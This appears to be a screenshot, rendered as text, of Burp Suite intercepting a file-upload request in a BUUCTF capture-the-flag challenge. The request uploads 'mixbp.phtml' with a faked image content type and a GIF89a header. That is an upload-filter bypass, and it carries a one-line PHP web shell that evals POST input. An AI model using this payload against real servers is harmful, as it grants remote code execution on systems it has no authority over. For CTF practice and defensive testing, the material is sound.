 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://aa8b2216... 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
17:30:1... HTTP 请求 POST http://aa8b2216-d9b0-42b4-adbc-e0a0bc03fc16.node5.buuoj.cn:81/upload_file.php
请求
美化 Raw Hex \n
5 Origin: http://aa8b2216-d9b0-42b4-adbc-e0a0bc03fc16.node5.buuoj.cn:81
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarys4sxfxAIyQHz4RrD
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://aa8b2216-d9b0-42b4-adbc-e0a0bc03fc16.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundarys4sxfxAIyQHz4RrD
16 Content-Disposition: form-data; name="file"; filename="mixbp.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language="php">eval($_POST['mixbp']);</script>
21
22 ------WebKitFormBoundarys4sxfxAIyQHz4RrD
23 Content-Disposition: form-data; name="submit"
24
25 提交
26 ------WebKitFormBoundarys4sxfxAIyQHz4RrD--
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Inspector
说明
Event log (19) All issues (13) 内存: 192.9MB